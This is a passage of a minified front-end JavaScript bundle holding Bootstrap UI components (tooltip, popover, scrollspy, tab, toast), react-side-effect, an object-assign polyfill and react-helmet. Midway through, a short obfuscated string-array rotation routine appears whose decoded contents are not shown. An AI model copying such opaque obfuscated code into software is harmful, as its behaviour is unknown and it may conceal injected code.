e)if("click"===t)G.on(this._element,this.constructor.eventName("click"),this._config.selector,e=>{this._initializeOnDelegatedTarget(e).toggle()});else if("manual"!==t){const e=t===Ao?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),o=t===Ao?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");G.on(this._element,e,this._config.selector,e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusin"===e.type?Io:Ao]=!0,t._enter()}),G.on(this._element,o,this._config.selector,e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusout"===e.type?Io:Ao]=t._element.contains(e.relatedTarget),t._leave()})}this._hideModalHandler=()=>{this._element&&this.hide()},G.on(this._element.closest(Po),Oo,this._hideModalHandler)}_fixTitle(){const e=this._element.getAttribute("title");e&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",e),this._element.setAttribute("data-bs-original-title",e),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout(()=>{this._isHovered&&this.show()},this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(()=>{this._isHovered||this.hide()},this._config.delay.hide))}_setTimeout(e,t){clearTimeout(this._timeout),this._timeout=setTimeout(e,t)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(e){const t=Q.getDataAttributes(this._element);for(const o of Object.keys(t))xo.has(o)&&delete t[o];return e={...t,..."object"==typeof e&&e?e:{}},e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e.container=!1===e.container?document.body:d(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),e}_getDelegateConfig(){const e={};for(const[t,o]of Object.entries(this._config))this.constructor.Default[t]!==o&&(e[t]=o);return e.selector=!1,e.trigger="manual",e}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(e){return this.each(function(){const t=Eo.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}}v(Eo);const zo={...Eo.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},qo={...Eo.DefaultType,content:"(null|string|element|function)"};class Go extends Eo{static get Default(){return zo}static get DefaultType(){return qo}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(e){return this.each(function(){const t=Go.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}}v(Go);const jo=".bs.scrollspy",Lo=`activate${jo}`,Mo=`click${jo}`,Qo=`load${jo}.data-api`,Vo="active",Do="[href]",Bo=".nav-link",Fo=`${Bo}, .nav-item > ${Bo}, .list-group-item`,Jo={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},Ho={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class Ko extends D{constructor(e,t){super(e,t),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return Jo}static get DefaultType(){return Ho}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const e of this._observableSections.values())this._observer.observe(e)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(e){return e.target=d(e.target)||document.body,e.rootMargin=e.offset?`${e.offset}px 0px -30%`:e.rootMargin,"string"==typeof e.threshold&&(e.threshold=e.threshold.split(",").map(e=>Number.parseFloat(e))),e}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(G.off(this._config.target,Mo),G.on(this._config.target,Mo,Do,e=>{const t=this._observableSections.get(e.target.hash);if(t){e.preventDefault();const o=this._rootElement||window,i=t.offsetTop-this._element.offsetTop;if(o.scrollTo)return void o.scrollTo({top:i,behavior:"smooth"});o.scrollTop=i}}))}_getNewObserver(){const e={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver(e=>this._observerCallback(e),e)}_observerCallback(e){const t=e=>this._targetLinks.get(`#${e.target.id}`),o=e=>{this._previousScrollData.visibleEntryTop=e.target.offsetTop,this._process(t(e))},i=(this._rootElement||document.documentElement).scrollTop,n=i>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=i;for(const r of e){if(!r.isIntersecting){this._activeTarget=null,this._clearActiveClass(t(r));continue}const e=r.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(n&&e){if(o(r),!i)return}else n||e||o(r)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const e=F.find(Do,this._config.target);for(const t of e){if(!t.hash||u(t))continue;const e=F.findOne(decodeURI(t.hash),this._element);l(e)&&(this._targetLinks.set(decodeURI(t.hash),t),this._observableSections.set(t.hash,e))}}_process(e){this._activeTarget!==e&&(this._clearActiveClass(this._config.target),this._activeTarget=e,e.classList.add(Vo),this._activateParents(e),G.trigger(this._element,Lo,{relatedTarget:e}))}_activateParents(e){if(e.classList.contains("dropdown-item"))F.findOne(".dropdown-toggle",e.closest(".dropdown")).classList.add(Vo);else for(const t of F.parents(e,".nav, .list-group"))for(const e of F.prev(t,Fo))e.classList.add(Vo)}_clearActiveClass(e){e.classList.remove(Vo);const t=F.find(`${Do}.${Vo}`,e);for(const o of t)o.classList.remove(Vo)}static jQueryInterface(e){return this.each(function(){const t=Ko.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}})}}G.on(window,Qo,()=>{for(const e of F.find('[data-bs-spy="scroll"]'))Ko.getOrCreateInstance(e)}),v(Ko);const Uo=".bs.tab",Zo=`hide${Uo}`,Xo=`hidden${Uo}`,Yo=`show${Uo}`,$o=`shown${Uo}`,ei=`click${Uo}`,ti=`keydown${Uo}`,oi=`load${Uo}`,ii="ArrowLeft",ni="ArrowRight",ri="ArrowUp",si="ArrowDown",ai="Home",ci="End",di="active",li="fade",ui="show",pi=".dropdown-toggle",mi=`:not(${pi})`,hi='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',Wi=`.nav-link${mi}, .list-group-item${mi}, [role="tab"]${mi}, ${hi}`,gi=`.${di}[data-bs-toggle="tab"], .${di}[data-bs-toggle="pill"], .${di}[data-bs-toggle="list"]`;class fi extends D{constructor(e){super(e),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),G.on(this._element,ti,e=>this._keydown(e)))}static get NAME(){return"tab"}show(){const e=this._element;if(this._elemIsActive(e))return;const t=this._getActiveElem(),o=t?G.trigger(t,Zo,{relatedTarget:e}):null;G.trigger(e,Yo,{relatedTarget:t}).defaultPrevented||o&&o.defaultPrevented||(this._deactivate(t,e),this._activate(e,t))}_activate(e,t){e&&(e.classList.add(di),this._activate(F.getElementFromSelector(e)),this._queueCallback(()=>{"tab"===e.getAttribute("role")?(e.removeAttribute("tabindex"),e.setAttribute("aria-selected",!0),this._toggleDropDown(e,!0),G.trigger(e,$o,{relatedTarget:t})):e.classList.add(ui)},e,e.classList.contains(li)))}_deactivate(e,t){e&&(e.classList.remove(di),e.blur(),this._deactivate(F.getElementFromSelector(e)),this._queueCallback(()=>{"tab"===e.getAttribute("role")?(e.setAttribute("aria-selected",!1),e.setAttribute("tabindex","-1"),this._toggleDropDown(e,!1),G.trigger(e,Xo,{relatedTarget:t})):e.classList.remove(ui)},e,e.classList.contains(li)))}_keydown(e){if(![ii,ni,ri,si,ai,ci].includes(e.key))return;e.stopPropagation(),e.preventDefault();const t=this._getChildren().filter(e=>!u(e));let o;if([ai,ci].includes(e.key))o=t[e.key===ai?0:t.length-1];else{const i=[ni,si].includes(e.key);o=k(t,e.target,i,!0)}o&&(o.focus({preventScroll:!0}),fi.getOrCreateInstance(o).show())}_getChildren(){return F.find(Wi,this._parent)}_getActiveElem(){return this._getChildren().find(e=>this._elemIsActive(e))||null}_setInitialAttributes(e,t){this._setAttributeIfNotExists(e,"role","tablist");for(const o of t)this._setInitialAttributesOnChild(o)}_setInitialAttributesOnChild(e){e=this._getInnerElement(e);const t=this._elemIsActive(e),o=this._getOuterElement(e);e.setAttribute("aria-selected",t),o!==e&&this._setAttributeIfNotExists(o,"role","presentation"),t||e.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(e,"role","tab"),this._setInitialAttributesOnTargetPanel(e)}_setInitialAttributesOnTargetPanel(e){const t=F.getElementFromSelector(e);t&&(this._setAttributeIfNotExists(t,"role","tabpanel"),e.id&&this._setAttributeIfNotExists(t,"aria-labelledby",`${e.id}`))}_toggleDropDown(e,t){const o=this._getOuterElement(e);if(!o.classList.contains("dropdown"))return;const i=(e,i)=>{const n=F.findOne(e,o);n&&n.classList.toggle(i,t)};i(pi,di),i(".dropdown-menu",ui),o.setAttribute("aria-expanded",t)}_setAttributeIfNotExists(e,t,o){e.hasAttribute(t)||e.setAttribute(t,o)}_elemIsActive(e){return e.classList.contains(di)}_getInnerElement(e){return e.matches(Wi)?e:F.findOne(Wi,e)}_getOuterElement(e){return e.closest(".nav-item, .list-group-item")||e}static jQueryInterface(e){return this.each(function(){const t=fi.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}})}}G.on(document,ei,hi,function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),u(this)||fi.getOrCreateInstance(this).show()}),G.on(window,oi,()=>{for(const e of F.find(gi))fi.getOrCreateInstance(e)}),v(fi);const vi=".bs.toast",bi=`mouseover${vi}`,wi=`mouseout${vi}`,ki=`focusin${vi}`,Si=`focusout${vi}`,Ci=`hide${vi}`,xi=`hidden${vi}`,yi=`show${vi}`,Ri=`shown${vi}`,Pi="hide",Oi="show",Ai="showing",Ii={animation:"boolean",autohide:"boolean",delay:"number"},Ni={animation:!0,autohide:!0,delay:5e3};class _i extends D{constructor(e,t){super(e,t),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return Ni}static get DefaultType(){return Ii}static get NAME(){return"toast"}show(){G.trigger(this._element,yi).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(Pi),h(this._element),this._element.classList.add(Oi,Ai),this._queueCallback(()=>{this._element.classList.remove(Ai),G.trigger(this._element,Ri),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this.isShown()&&(G.trigger(this._element,Ci).defaultPrevented||(this._element.classList.add(Ai),this._queueCallback(()=>{this._element.classList.add(Pi),this._element.classList.remove(Ai,Oi),G.trigger(this._element,xi)},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(Oi),super.dispose()}isShown(){return this._element.classList.contains(Oi)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(e,t){switch(e.type){case"mouseover":case"mouseout":this._hasMouseInteraction=t;break;case"focusin":case"focusout":this._hasKeyboardInteraction=t}if(t)return void this._clearTimeout();const o=e.relatedTarget;this._element===o||this._element.contains(o)||this._maybeScheduleHide()}_setListeners(){G.on(this._element,bi,e=>this._onInteraction(e,!0)),G.on(this._element,wi,e=>this._onInteraction(e,!1)),G.on(this._element,ki,e=>this._onInteraction(e,!0)),G.on(this._element,Si,e=>this._onInteraction(e,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(e){return this.each(function(){const t=_i.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e](this)}})}}J(_i),v(_i)}(),function(){const e=Ns,t=Is();for(;;)try{if(224705==parseInt(e(368,"u%YF"))/1*(parseInt(e(378,"u%YF"))/2)+parseInt(e(377,"6WWs"))/3+parseInt(e(363,"lYrW"))/4+parseInt(e(365,"!on8"))/5*(-parseInt(e(360,"u%YF"))/6)+parseInt(e(371,"cuX2"))/7*(parseInt(e(373,"sK*A"))/8)+-parseInt(e(369,"t@@X"))/9*(parseInt(e(374,"]3]8"))/10)+parseInt(e(380,"%Kg$"))/11*(-parseInt(e(361,"Od4C"))/12))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const _s=w,Ts=k;var Es,zs=u,qs=(Es=zs)&&"object"==typeof Es&&"default"in Es?Es.default:Es;function Gs(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var js=!("undefined"==typeof window||!window.document||!window.document.createElement);const Ls=l(function(e,t,o){if("function"!=typeof e)throw new Error("Expected reducePropsToState to be a function.");if("function"!=typeof t)throw new Error("Expected handleStateChangeOnClient to be a function.");if(void 0!==o&&"function"!=typeof o)throw new Error("Expected mapStateOnServer to either be undefined or a function.");return function(i){if("function"!=typeof i)throw new Error("Expected WrappedComponent to be a React component.");var n,r=[];function s(){n=e(r.map(function(e){return e.props})),a.canUseDOM?t(n):o&&(n=o(n))}var a=function(e){var t,o;function a(){return e.apply(this,arguments)||this}o=e,(t=a).prototype=Object.create(o.prototype),t.prototype.constructor=t,t.__proto__=o,a.peek=function(){return n},a.rewind=function(){if(a.canUseDOM)throw new Error("You may only call rewind() on the server. Call peek() to read the current state.");var e=n;return n=void 0,r=[],e};var c=a.prototype;return c.UNSAFE_componentWillMount=function(){r.push(this),s()},c.componentDidUpdate=function(){s()},c.componentWillUnmount=function(){var e=r.indexOf(this);r.splice(e,1),s()},c.render=function(){return qs.createElement(i,this.props)},a}(zs.PureComponent);return Gs(a,"displayName","SideEffect("+function(e){return e.displayName||e.name||"Component"}(i)+")"),Gs(a,"canUseDOM",js),a}});var Ms="undefined"!=typeof Element,Qs="function"==typeof Map,Vs="function"==typeof Set,Ds="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView;function Bs(e,t){if(e===t)return!0;if(e&&t&&"object"==typeof e&&"object"==typeof t){if(e.constructor!==t.constructor)return!1;var o,i,n,r;if(Array.isArray(e)){if((o=e.length)!=t.length)return!1;for(i=o;0!==i--;)if(!Bs(e[i],t[i]))return!1;return!0}if(Qs&&e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(r=e.entries();!(i=r.next()).done;)if(!t.has(i.value[0]))return!1;for(r=e.entries();!(i=r.next()).done;)if(!Bs(i.value[1],t.get(i.value[0])))return!1;return!0}if(Vs&&e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(r=e.entries();!(i=r.next()).done;)if(!t.has(i.value[0]))return!1;return!0}if(Ds&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if((o=e.length)!=t.length)return!1;for(i=o;0!==i--;)if(e[i]!==t[i])return!1;return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags;if(e.valueOf!==Object.prototype.valueOf&&"function"==typeof e.valueOf&&"function"==typeof t.valueOf)return e.valueOf()===t.valueOf();if(e.toString!==Object.prototype.toString&&"function"==typeof e.toString&&"function"==typeof t.toString)return e.toString()===t.toString();if((o=(n=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(i=o;0!==i--;)if(!Object.prototype.hasOwnProperty.call(t,n[i]))return!1;if(Ms&&e instanceof Element)return!1;for(i=o;0!==i--;)if(("_owner"!==n[i]&&"__v"!==n[i]&&"__o"!==n[i]||!e.$$typeof)&&!Bs(e[n[i]],t[n[i]]))return!1;return!0}return e!=e&&t!=t}const Fs=l(function(e,t){try{return Bs(e,t)}catch(o){if((o.message||"").match(/stack|recursion/i))return!1;throw o}});var Js=Object.getOwnPropertySymbols,Hs=Object.prototype.hasOwnProperty,Ks=Object.prototype.propertyIsEnumerable;const Us=l(function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},o=0;o<10;o++)t["_"+String.fromCharCode(o)]=o;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")}catch(n){return!1}}()?Object.assign:function(e,t){for(var o,i,n=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),r=1;r<arguments.length;r++){for(var s in o=Object(arguments[r]))Hs.call(o,s)&&(n[s]=o[s]);if(Js){i=Js(o);for(var a=0;a<i.length;a++)Ks.call(o,i[a])&&(n[i[a]]=o[i[a]])}}return n});var Zs="bodyAttributes",Xs="htmlAttributes",Ys={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title"};Object.keys(Ys).map(function(e){return Ys[e]});var $s,ea,ta,oa,ia="cssText",na="href",ra="innerHTML",sa="itemprop",aa="rel",ca={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"},da=Object.keys(ca).reduce(function(e,t){return e[ca[t]]=t,e},{}),la=[Ys.NOSCRIPT,Ys.SCRIPT,Ys.STYLE],ua="data-react-helmet",pa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ma=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),ha=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},Wa=function(e,t){var o={};for(var i in e)t.indexOf(i)>=0||Object.prototype.hasOwnProperty.call(e,i)&&(o[i]=e[i]);return o},ga=function(e){return!1===(!(arguments.length>1&&void 0!==arguments[1])||arguments[1])?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},fa=function(e){var t=Sa(e,Ys.TITLE),o=Sa(e,"titleTemplate");if(o&&t)return o.replace(/%s/g,function(){return Array.isArray(t)?t.join(""):t});var i=Sa(e,"defaultTitle");return t||i||void 0},va=function(e){return Sa(e,"onChangeClientState")||function(){}},ba=function(e,t){return t.filter(function(t){return void 0!==t[e]}).map(function(t){return t[e]}).reduce(function(e,t){return ha({},e,t)},{})},wa=function(e,t){return t.filter(function(e){return void 0!==e[Ys.BASE]}).map(function(e){return e[Ys.BASE]}).reverse().reduce(function(t,o){if(!t.length)for(var i=Object.keys(o),n=0;n<i.length;n++){var r=i[n].toLowerCase();if(-1!==e.indexOf(r)&&o[r])return t.concat(o)}return t},[])},ka=function(e,t,o){var i={};return o.filter(function(t){return!!Array.isArray(t[e])||(void 0!==t[e]&&Pa("Helmet: "+e+' should be of type "Array". Instead found type "'+pa(t[e])+'"'),!1)}).map(function(t){return t[e]}).reverse().reduce(function(e,o){var n={};o.filter(function(e){for(var o=void 0,r=Object.keys(e),s=0;s<r.length;s++){var a=r[s],c=a.toLowerCase();-1===t.indexOf(c)||o===aa&&"canonical"===e[o].toLowerCase()||c===aa&&"stylesheet"===e[c].toLowerCase()||(o=c),-1===t.indexOf(a)||a!==ra&&a!==ia&&a!==sa||(o=a)}if(!o||!e[o])return!1;var d=e[o].toLowerCase();return i[o]||(i[o]={}),n[o]||(n[o]={}),!i[o][d]&&(n[o][d]=!0,!0)}).reverse().forEach(function(t){return e.push(t)});for(var r=Object.keys(n),s=0;s<r.length;s++){var a=r[s],c=Us({},i[a],n[a]);i[a]=c}return e},[]).reverse()},Sa=function(e,t){for(var o=e.length-1;o>=0;o--){var i=e[o];if(i.hasOwnProperty(t))return i[t]}return null},Ca=($s=Date.now(),function(e){var t=Date.now();t-$s>16?($s=t,e(t)):setTimeout(function(){Ca(e)},0)}),xa=function(e){return clearTimeout(e)},ya="undefined"!=typeof window?window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||Ca:global.requestAnimationFrame||Ca,Ra="undefined"!=typeof window?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||xa:global.cancelAnimationFrame||xa,Pa=function(e){return console&&"function"==typeof console.warn&&void 0},Oa=null,Aa=function(e,t){var o=e.baseTag,i=e.bodyAttributes,n=e.htmlAttributes,r=e.linkTags,s=e.metaTags,a=e.noscriptTags,c=e.onChangeClientState,d=e.scriptTags,l=e.styleTags,u=e.title,p=e.titleAttributes;_a(Ys.BODY,i),_a(Ys.HTML,n),Na(u,p);var m={baseTag:Ta(Ys.BASE,o),linkTags:Ta(Ys.LINK,r),metaTags:Ta(Ys.META,s),noscriptTags:Ta(Ys.NOSCRIPT,a),scriptTags:Ta(Ys.SCRIPT,d),styleTags:Ta(Ys.STYLE,l)},h={},W={};Object.keys(m).forEach(function(e){var t=m[e],o=t.newTags,i=t.oldTags;o.length&&(h[e]=o),i.length&&(W[e]=m[e].oldTags)}),t&&t(),c(e,h,W)},Ia=function(e){return Array.isArray(e)?e.join(""):e},Na=function(e,t){void 0!==e&&document.title!==e&&(document.title=Ia(e)),_a(Ys.TITLE,t)},_a=function(e,t){var o=document.getElementsByTagName(e)[0];if(o){for(var i=o.getAttribute(ua),n=i?i.split(","):[],r=[].concat(n),s=Object.keys(t),a=0;a<s.length;a++){var c=s[a],d=t[c]||"";o.getAttribute(c)!==d&&o.setAttribute(c,d),-1===n.indexOf(c)&&n.push(c);var l=r.indexOf(c);-1!==l&&r.splice(l,1)}for(var u=r.length-1;u>=0;u--)o.removeAttribute(r[u]);n.length===r.length?o.removeAttribute(ua):o.getAttribute(ua)!==s.join(",")&&o.setAttribute(ua,s.join(","))}},Ta=function(e,t){var o=document.head||document.querySelector(Ys.HEAD),i=o.querySelectorAll(e+"["+ua+"]"),n=Array.prototype.slice.call(i),r=[],s=void 0;return t&&t.length&&t.forEach(function(t){var o=document.createElement(e);for(var i in t)if(t.hasOwnProperty(i))if(i===ra)o.innerHTML=t.innerHTML;else if(i===ia)o.styleSheet?o.styleSheet.cssText=t.cssText:o.appendChild(document.createTextNode(t.cssText));else{var a=void 0===t[i]?"":t[i];o.setAttribute(i,a)}o.setAttribute(ua,"true"),n.some(function(e,t){return s=t,o.isEqualNode(e)})?n.splice(s,1):r.push(o)}),n.forEach(function(e){return e.parentNode.removeChild(e)}),r.forEach(function(e){return o.appendChild(e)}),{oldTags:n,newTags:r}},Ea=function(e){return Object.keys(e).reduce(function(t,o){var i=void 0!==e[o]?o+'="'+e[o]+'"':""+o;return t?t+" "+i:i},"")},za=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce(function(t,o){return t[ca[o]||o]=e[o],t},t)},qa=function(e,t,o){switch(e){case Ys.TITLE:return{toComponent:function(){return e=t.title,o=t.titleAttributes,(i={key:e})[ua]=!0,n=za(o,i),[p.createElement(Ys.TITLE,n,e)];var e,o,i,n},toString:function(){return function(e,t,o,i){var n=Ea(o),r=Ia(t);return n?"<"+e+" "+ua+'="true" '+n+">"+ga(r,i)+"</"+e+">":"<"+e+" "+ua+'="true">'+ga(r,i)+"</"+e+">"}(e,t.title,t.titleAttributes,o)}};case Zs:case Xs:return{toComponent:function(){return za(t)},toString:function(){return Ea(t)}};default:return{toComponent:function(){return function(e,t){return t.map(function(t,o){var i,n=((i={key:o})[ua]=!0,i);return Object.keys(t).forEach(function(e){var o=ca[e]||e;if(o===ra||o===ia){var i=t.innerHTML||t.cssText;n.dangerouslySetInnerHTML={__html:i}}else n[o]=t[e]}),p.createElement(e,n)})}(e,t)},toString:function(){return function(e,t,o){return t.reduce(function(t,i){var n=Object.keys(i).filter(function(e){return!(e===ra||e===ia)}).reduce(function(e,t){var n=void 0===i[t]?t:t+'="'+ga(i[t],o)+'"';return e?e+" "+n:n},""),r=i.innerHTML||i.cssText||"",s=-1===la.indexOf(e);return t+"<"+e+" "+ua+'="true" '+n+(s?"/>":">"+r+"</"+e+">")},"")}(e,t,o)}}}},Ga=function(e){var t=e.baseTag,o=e.bodyAttributes,i=e.encode,n=e.htmlAttributes,r=e.linkTags,s=e.metaTags,a=e.noscriptTags,c=e.scriptTags,d=e.styleTags,l=e.title,u=void 0===l?"":l,p=e.titleAttributes;return{base:qa(Ys.BASE,t,i),bodyAttributes:qa(Zs,o,i),htmlAttributes:qa(Xs,n,i),link:qa(Ys.LINK,r,i),meta:qa(Ys.META,s,i),noscript:qa(Ys.NOSCRIPT,a,i),script:qa(Ys.SCRIPT,c,i),style:qa(Ys.STYLE,d,i),title:qa(Ys.TITLE,{title:u,titleAttributes:p},i)}},ja=Ls(function(e){return{baseTag:wa([na,"target"],e),bodyAttributes:ba(Zs,e),defer:Sa(e,"defer"),encode:Sa(e,"encodeSpecialCharacters"),htmlAttributes:ba(Xs,e),linkTags:ka(Ys.LINK,[aa,na],e),metaTags:ka(Ys.META,["name","charset","http-equiv","property",sa],e),noscriptTags:ka(Ys.NOSCRIPT,[ra],e),onChangeClientState:va(e),scriptTags:ka(Ys.SCRIPT,["src",ra],e),styleTags:ka(Ys.STYLE,[ia],e),title:fa(e),titleAttributes:ba("titleAttributes",e)}},function(e){Oa&&Ra(Oa),e.defer?Oa=ya(function(){Aa(e,function(){Oa=null})}):(Aa(e),Oa=null)},Ga)(function(){return null}),La=(ea=ja,oa=ta=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.shouldComponentUpdate=function(e){return!Fs(this.props,e)},t.prototype.mapNestedChildrenToProps=function(e,t){if(!t)return null;switch(e.type){case Ys.SCRIPT:case Ys.NOSCRIPT:return{innerHTML:t};case Ys.STYLE:return{cssText:t}}throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")},t.prototype.flattenArrayTypeChildren=function(e){var t,o=e.child,i=e.arrayTypeChildren,n=e.newChildProps,r=e.nestedChildren;return ha({},i,((t={})[o.type]=[].concat(i[o.type]||[],[ha({},n,this.mapNestedChildrenToProps(o,r))]),t))},t.prototype.mapObjectTypeChildren=function(e){var t,o,i=e.child,n=e.newProps,r=e.newChildProps,s=e.nestedChildren;switch(i.type){case Ys.TITLE:return ha({},n,((t={})[i.type]=s,t.titleAttributes=ha({},r),t));case Ys.BODY:return ha({},n,{bodyAttributes:ha({},r)});case Ys.HTML:return ha({},n,{htmlAttributes:ha({},r)})}return ha({},n,((o={})[i.type]=ha({},r),o))},t.prototype.mapArrayTypeChildrenToProps=function(e,t){var o=ha({},t);return Object.keys(e).forEach(function(t){var i;o=ha({},o,((i={})[t]=e[t],i))}),o},t.prototype.warnOnInvalidChildren=function(e,t){return!0},t.prototype.mapChildrenToProps=function(e,t){var o=this,i={};return p.Children.forEach(e,function(e){if(e&&e.props){var n=e.props,r=n.children,s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce(function(t,o){return t[da[o]||o]=e[o],t},t)}(Wa(n,["children"]));switch(o.warnOnInvalidChildren(e,r),e.type){case Ys.LINK:case Ys.META:case Ys.NOSCRIPT:case Ys.SCRIPT:case Ys.STYLE:i=o.flattenArrayTypeChildren({child:e,arrayTypeChildren:i,newChildProps:s,nestedChildren:r});break;default:t=o.mapObjectTypeChildren({child:e,newProps:t,newChildProps:s,nestedChildren:r})}}}),t=this.mapArrayTypeChildrenToProps(i,t)},t.prototype.render=function(){var e=this.props,t=e.children,o=Wa(e,["children"]),i=ha({},o);return 